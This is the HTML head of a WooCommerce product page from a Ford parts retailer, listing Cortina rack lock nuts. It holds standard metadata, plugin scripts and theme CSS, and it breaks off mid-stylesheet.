

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.retroford.co.uk/product/mk1-cortina-rack-lock-nuts-cs011h/
body_size: 32904
content:
<!DOCTYPE html>
<html lang="en-GB" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.retroford.co.uk/xmlrpc.php" />

	<script type="c83de0ff7c4cbc91b07fee86-text/javascript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"257023fcf7","_rest_nonce":"3b6a6b9044","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.retroford.co.uk\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.retroford.co.uk","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"257023fcf7","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"0","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.retroford.co.uk\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1202973144,"emailEncoderPassKey":"f2a9b5ac712a248b1666d58b9819ddef","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>MK2 Cortina - Rack Lock Nuts (CS011*H) &#8211; Retroford</title>
	<meta name="description" content="Sold in pairs. Not suitable for STD cars." />
	<link rel="canonical" href="https://www.retroford.co.uk/product/mk1-cortina-rack-lock-nuts-cs011h/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="MK2 Cortina - Rack Lock Nuts (CS011*H)" />
	<meta property="og:description" content="Sold in pairs. Not suitable for STD cars." />
	<meta property="og:url" content="https://www.retroford.co.uk/product/mk1-cortina-rack-lock-nuts-cs011h/" />
	<meta property="og:site_name" content="Retroford" />
	<meta property="article:modified_time" content="2024-05-15T13:29:02+00:00" />
	<meta property="og:image" content="https://www.retroford.co.uk/wp-content/uploads/2019/09/CS011-1.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@retrofordltd" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="&pound;0.00 exc. VAT" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://www.retroford.co.uk/product/mk1-cortina-rack-lock-nuts-cs011h/","url":"https://www.retroford.co.uk/product/mk1-cortina-rack-lock-nuts-cs011h/","name":"MK2 Cortina - Rack Lock Nuts (CS011*H) &#8211; Retroford","isPartOf":{"@id":"https://www.retroford.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.retroford.co.uk/product/mk1-cortina-rack-lock-nuts-cs011h/#primaryimage"},"image":{"@id":"https://www.retroford.co.uk/product/mk1-cortina-rack-lock-nuts-cs011h/#primaryimage"},"thumbnailUrl":"https://www.retroford.co.uk/wp-content/uploads/2019/09/CS011-1.jpg","description":"Sold in pairs. Not suitable for STD cars.","breadcrumb":{"@id":"https://www.retroford.co.uk/product/mk1-cortina-rack-lock-nuts-cs011h/#breadcrumb"},"inLanguage":"en-GB","potentialAction":{"@type":"BuyAction","target":"https://www.retroford.co.uk/product/mk1-cortina-rack-lock-nuts-cs011h/"}},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.retroford.co.uk/product/mk1-cortina-rack-lock-nuts-cs011h/#primaryimage","url":"https://www.retroford.co.uk/wp-content/uploads/2019/09/CS011-1.jpg","contentUrl":"https://www.retroford.co.uk/wp-content/uploads/2019/09/CS011-1.jpg","width":1000,"height":1000,"caption":"MK1 Cortina - Rack Lock Nuts (CS011)"},{"@type":"BreadcrumbList","@id":"https://www.retroford.co.uk/product/mk1-cortina-rack-lock-nuts-cs011h/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.retroford.co.uk/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.retroford.co.uk/shop/"},{"@type":"ListItem","position":3,"name":"MK2 Cortina &#8211; Rack Lock Nuts (CS011*H)"}]},{"@type":"WebSite","@id":"https://www.retroford.co.uk/#website","url":"https://www.retroford.co.uk/","name":"Retroford","description":"Re-engineering Quality Ford Parts For Over 20 Years","publisher":{"@id":"https://www.retroford.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.retroford.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.retroford.co.uk/#organization","name":"Retroford","url":"https://www.retroford.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.retroford.co.uk/#/schema/logo/image/","url":"https://www.retroford.co.uk/wp-content/uploads/2019/11/3D-Logo-4.png","contentUrl":"https://www.retroford.co.uk/wp-content/uploads/2019/11/3D-Logo-4.png","width":1445,"height":309,"caption":"Retroford"},"image":{"@id":"https://www.retroford.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/retrofordltd/","https://x.com/retrofordltd","https://www.instagram.com/retrofordltd/","https://www.youtube.com/channel/UCNSJlPpXTUOpNSg2veUva3g"]}]}</script>
	<meta property="product:price:amount" content="0.00" />
	<meta property="product:price:currency" content="GBP" />
	<meta property="product:retailer_item_id" content="CS011*H" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


	<meta property="og:availability" content="In Stock and available for dispatch" class="yoast-seo-meta-tag" />
	<meta property="product:availability" content="In Stock and available for dispatch" class="yoast-seo-meta-tag" />
<link rel='prefetch' href='https://www.retroford.co.uk/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://www.retroford.co.uk/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.11' />
<link rel='prefetch' href='https://www.retroford.co.uk/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.11' />
<link rel='prefetch' href='https://www.retroford.co.uk/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.11' />
<link rel='prefetch' href='https://www.retroford.co.uk/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="Retroford &raquo; Feed" href="https://www.retroford.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Retroford &raquo; Comments Feed" href="https://www.retroford.co.uk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.retroford.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.retroford.co.uk%2Fproduct%2Fmk1-cortina-rack-lock-nuts-cs011h%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.retroford.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.retroford.co.uk%2Fproduct%2Fmk1-cortina-rack-lock-nuts-cs011h%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='gdpr_css_desktop-css' href='https://www.retroford.co.uk/wp-content/plugins/gdpr-banner/css/gdpr-desktop-bottom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='gdpr_css_mobile-css' href='https://www.retroford.co.uk/wp-content/plugins/gdpr-banner/css/gdpr-mobile-bottom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='gdpr_css-css' href='https://www.retroford.co.uk/wp-content/plugins/gdpr-banner/css/gdpr-banner.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.retroford.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.retroford.co.uk/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.retroford.co.uk/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.71.1_1769438745' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.retroford.co.uk/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.71.1_1769438745' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wc-composite-css-css' href='https://www.retroford.co.uk/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/woocommerce.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://www.retroford.co.uk/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-sagepaydirect-css' href='https://www.retroford.co.uk/wp-content/plugins/woocommerce-gateway-sagepay-form/assets/css/checkout.css?ver=5.16.1' type='text/css' media='' />
<link rel='stylesheet' id='wc-cp-checkout-blocks-css' href='https://www.retroford.co.uk/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/checkout-blocks.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://www.retroford.co.uk/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://www.retroford.co.uk/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.11' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.11);
				src:
					url(https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.11) format("embedded-opentype"),
					url(https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.11) format("woff2"),
					url(https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.11) format("truetype"),
					url(https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.11) format("woff"),
					url(https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.11#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.19.11' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://www.retroford.co.uk/wp-content/themes/flatsome/style.css?ver=3.19.11' type='text/css' media='all' />
<script type="c83de0ff7c4cbc91b07fee86-text/javascript" src="https://www.retroford.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="c83de0ff7c4cbc91b07fee86-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/gdpr-banner/js/gdpr-banner.js?ver=1.0.0" id="gdpr_js-js"></script>
<script type="c83de0ff7c4cbc91b07fee86-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.71.1_1769438745" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="c83de0ff7c4cbc91b07fee86-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="c83de0ff7c4cbc91b07fee86-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://www.retroford.co.uk/basket/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="c83de0ff7c4cbc91b07fee86-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="c83de0ff7c4cbc91b07fee86-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="c83de0ff7c4cbc91b07fee86-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="c83de0ff7c4cbc91b07fee86-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="c83de0ff7c4cbc91b07fee86-text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="c83de0ff7c4cbc91b07fee86-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="c83de0ff7c4cbc91b07fee86-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.retroford.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.retroford.co.uk/wp-json/wp/v2/product/11887" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.retroford.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.retroford.co.uk/?p=11887' />
<style id="woo-custom-stock-status" data-wcss-ver="1.6.6" >.woocommerce div.product .woo-custom-stock-status.in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .in_stock_color,ul.products .in_stock_color, li.wc-block-grid__product .in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .in_stock_color { color: #77a464 !important; font-size: inherit }p.in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .only_s_left_in_stock_color,ul.products .only_s_left_in_stock_color, li.wc-block-grid__product .only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }p.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.can_be_backordered_color { color: #e6ac00 !important; font-size: inherit }.woo-custom-stock-status.can_be_backordered_color { color: #e6ac00 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .can_be_backordered_color,ul.products .can_be_backordered_color, li.wc-block-grid__product .can_be_backordered_color { color: #e6ac00 !important; font-size: inherit }.woocommerce-table__product-name .can_be_backordered_color { color: #e6ac00 !important; font-size: inherit }p.can_be_backordered_color { color: #e6ac00 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.s_in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.s_in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .s_in_stock_color,ul.products .s_in_stock_color, li.wc-block-grid__product .s_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .s_in_stock_color { color: #77a464 !important; font-size: inherit }p.s_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.available_on_backorder_color { color: #e6ac00 !important; font-size: inherit }.woo-custom-stock-status.available_on_backorder_color { color: #e6ac00 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .available_on_backorder_color,ul.products .available_on_backorder_color, li.wc-block-grid__product .available_on_backorder_color { color: #e6ac00 !important; font-size: inherit }.woocommerce-table__product-name .available_on_backorder_color { color: #e6ac00 !important; font-size: inherit }p.available_on_backorder_color { color: #e6ac00 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .out_of_stock_color,ul.products .out_of_stock_color, li.wc-block-grid__product .out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce-table__product-name .out_of_stock_color { color: #ff0000 !important; font-size: inherit }p.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .grouped_product_stock_status_color,ul.products .grouped_product_stock_status_color, li.wc-block-grid__product .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }p.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.wd-product-stock.stock{display:none}.woocommerce-variation-price:not(:empty)+.woocommerce-variation-availability { margin-left: 0px; }.woocommerce-variation-price{
		        display:block!important}.woocommerce-variation-availability{
		        display:block!important}</style><!-- woo-custom-stock-status-color-css --><script type="c83de0ff7c4cbc91b07fee86-text/javascript"></script><!-- woo-custom-stock-status-js --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="nHO0eYlW_LXxUqrXxVnflVmQzfzIjIi8OeAR9H88QII" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.retroford.co.uk/wp-content/uploads/2019/12/cropped-RF-FAVICON-small-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.retroford.co.uk/wp-content/uploads/2019/12/cropped-RF-FAVICON-small-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.retroford.co.uk/wp-content/uploads/2019/12/cropped-RF-FAVICON-small-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.retroford.co.uk/wp-content/uploads/2019/12/cropped-RF-FAVICON-small-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #1f4863;--fs-color-primary: #1f4863;--fs-color-secondary: #47a8e5;--fs-color-success: #7a9c59;--fs-color-alert: #dd3333;--fs-experimental-link-color: #47a8e5;--fs-experimental-link-color-hover: #1f4863;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:391px;}.header-bottom{min-height: 14px}.header-top{min-height: 20px}.transparent .header-main{height: 124px}.transparent #logo img{max-height: 124px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 154px;}.transparent .header-wrapper{background-color: rgba(0,0,0,0.57)!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #1f4863}.header-bottom {background-color: rgba(175,2,0,0)}.header-main .nav > li > a{line-height: 14px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 4px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 29px }@media (max-width: 549px) {.header-main{height: 80px}#logo img{max-height: 80px}}.main-menu-overlay{background-color: #ffffff}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #47a8e5;}.nav .nav-dropdown{border-color: #47a8e5 }.nav-dropdown{border-radius:3px}.nav-dropdown{font-size:115%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #1f4863;}.nav .nav-dropdown{background-color: #1f4863}.header-top{background-color:#47a8e5!important;}body{color: #000000}h1,h2,h3,h4,h5,h6,.heading-font{color: #1f4863;}body{font-family: Poppins, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Poppins, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Poppins, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Poppins, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 500;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #ffffff;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #ada3a3;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ada3a3;}.widget:where(:not(.widget_shopping_cart)) a{color: #47a8e5;}.widget:where(:not(.widget_shopping_cart)) a:hover{color: #1f4863;}.widget .tagcloud a:hover{border-color: #1f4863; background-color: 